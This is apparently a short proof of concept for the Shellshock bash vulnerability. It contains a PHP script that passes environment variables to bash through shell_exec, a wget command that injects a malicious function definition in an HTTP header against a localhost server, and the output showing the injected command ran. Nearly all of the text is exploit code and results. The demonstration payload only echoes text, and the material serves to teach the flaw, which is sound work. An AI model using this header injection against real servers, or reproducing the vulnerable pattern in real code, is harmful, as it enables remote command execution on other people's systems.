 shock.php
1
<?php
# in some configurations (CGI) your webserver does the following for you:
foreach ($_ENV as $k => $v) putenv("$k=$v");
# execute something with bash
echo shell_exec("bash -c 'echo hello from bash!'");
To execute the attack
wget --header="X-Exploit: () { :; }; echo Hacked" -q -O -  http://127.0.0.1/shock.php
The output
Hacked
hello from bash!